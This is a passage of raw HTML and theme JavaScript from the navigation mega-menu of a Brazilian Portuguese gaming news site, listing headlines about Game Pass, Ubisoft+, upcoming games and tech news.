src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Conforme revelado mais cedo, dois novos jogos chegaram no Game Pass hoje (06 de janeiro), o servi\u00e7o de jogos por assinatura do Xbox.\" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 12 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/game-pass-ultimate-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/12\/um-novo-jogo-chegou-no-game-pass-12-de-janeiro\/\"  rel=\"bookmark\" title=\"UM NOVO JOGO chegou no Game Pass! &#8211; 12 de janeiro\">UM NOVO JOGO chegou no Game Pass! &#8211; 12 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/12\/adeus-estes-jogos-deixarao-o-game-pass-nesta-quarta-feira-15\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Adeus: estes jogos deixar\u00e3o o Game Pass nesta quarta-feira (15)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Seis jogos foram confirmados no Game Pass!\" title=\"Adeus: estes jogos deixar\u00e3o o Game Pass nesta quarta-feira (15)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/Game-Pass-4-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/12\/adeus-estes-jogos-deixarao-o-game-pass-nesta-quarta-feira-15\/\"  rel=\"bookmark\" title=\"Adeus: estes jogos deixar\u00e3o o Game Pass nesta quarta-feira (15)\">Adeus: estes jogos deixar\u00e3o o Game Pass nesta quarta-feira (15)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200657;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"como assinar Ubisoft+ xbox\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/como-assinar-Ubisoftxbox-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\">Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/f0a4c695cf1b651f0527d42c2aa963b5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\">Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-15-at-13.43.07-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\">Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o Avatar: Frontiers of Pandora pode chegar no Game Pass!\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/12\/avatar-capa-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\">Avatar: Frontiers of Pandora | An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="65306" href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5218" href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="73584" href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="200657" href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/xbox-playstation-e-nintendo-ampliam-cooperacao-para-tornar-jogos-mais-seguros/"  rel="bookmark" class="td-image-wrap " title="Xbox, PlayStation e Nintendo ampliam cooperação para tornar jogos mais seguros" ><img class="entry-thumb" src="[data-uri]" alt="" title="Xbox, PlayStation e Nintendo ampliam cooperação para tornar jogos mais seguros" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/xbox-playstation-e-nintendo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/xbox-playstation-e-nintendo-ampliam-cooperacao-para-tornar-jogos-mais-seguros/"  rel="bookmark" title="Xbox, PlayStation e Nintendo ampliam cooperação para tornar jogos mais seguros">Xbox, PlayStation e Nintendo ampliam cooperação para tornar jogos mais seguros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/eita-forza-horizon-6-pode-ser-lancado-em-19-de-maio/"  rel="bookmark" class="td-image-wrap " title="EITA! Forza Horizon 6 pode ser lançado em 19 de maio" ><img class="entry-thumb" src="[data-uri]" alt="Através do site oficial do Xbox, a Playground Games revelou novos detalhes do aguardadíssimo Forza Horizon 6, que foi confirmado hoje (25)." title="EITA! Forza Horizon 6 pode ser lançado em 19 de maio" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/09/Forza-Horizon-6-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/eita-forza-horizon-6-pode-ser-lancado-em-19-de-maio/"  rel="bookmark" title="EITA! Forza Horizon 6 pode ser lançado em 19 de maio">EITA! Forza Horizon 6 pode ser lançado em 19 de maio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/gta-6-online-pode-ter-lobbys-de-apenas-32-jogadores-sugere-vazamento/"  rel="bookmark" class="td-image-wrap " title="GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere vazamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere vazamento" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/GTA-6-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/gta-6-online-pode-ter-lobbys-de-apenas-32-jogadores-sugere-vazamento/"  rel="bookmark" title="GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere vazamento">GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/eidos-esta-trabalhando-em-um-novo-jogo-aaaa/"  rel="bookmark" class="td-image-wrap " title="Eidos está trabalhando em um novo jogo &#8220;AAAA&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="Eidos Montreal" title="Eidos está trabalhando em um novo jogo &#8220;AAAA&#8221;" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2022/11/Eidos-Montreal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/eidos-esta-trabalhando-em-um-novo-jogo-aaaa/"  rel="bookmark" title="Eidos está trabalhando em um novo jogo &#8220;AAAA&#8221;">Eidos está trabalhando em um novo jogo &#8220;AAAA&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "560";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "140";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/microsoft-pode-adicionar-o-copilot-no-explorador-de-arquivos-do-windows-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/02\/Copilot-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/microsoft\/\" class=\"td-post-category\" >Windows<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/microsoft-pode-adicionar-o-copilot-no-explorador-de-arquivos-do-windows-11\/\"  rel=\"bookmark\" title=\"Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11\">Microsoft pode adicionar o Copilot no explorador de arquivos do Windows...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/nvidia-lanca-novo-driver-com-o-dlss-4-5-em-placas-rtx\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/nvidia-lanca-novo-driver-com-o-dlss-4-5-em-placas-rtx\/\"  rel=\"bookmark\" title=\"NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX\">NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/13\/meta-fecha-varios-de-seus-estudios-de-jogos-vr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Meta, empresa do Facebook e Instagram, est\u00e1 fechando v\u00e1rios de seus est\u00fadios de jogos VR, al\u00e9m de demitir funcion\u00e1rios em outros.\" title=\"Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Meta-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/13\/meta-fecha-varios-de-seus-estudios-de-jogos-vr\/\"  rel=\"bookmark\" title=\"Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR\">Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/07\/microsoft-demonioes-em-massa-janeiro-aposta-ia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft pode demitir milhares em janeiro, mas aposta em IA segue firme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Apple afirmou que n\u00e3o ir\u00e1 usar o Bing no Safari!\" title=\"Microsoft pode demitir milhares em janeiro, mas aposta em IA segue firme\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/microsoft\/\" class=\"td-post-category\" >Windows<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/07\/microsoft-demonioes-em-massa-janeiro-aposta-ia\/\"  rel=\"bookmark\" title=\"Microsoft pode demitir milhares em janeiro, mas aposta em IA segue firme\">Microsoft pode demitir milhares em janeiro, mas aposta em IA segue...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\">Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/boosteroid-titan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\">A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 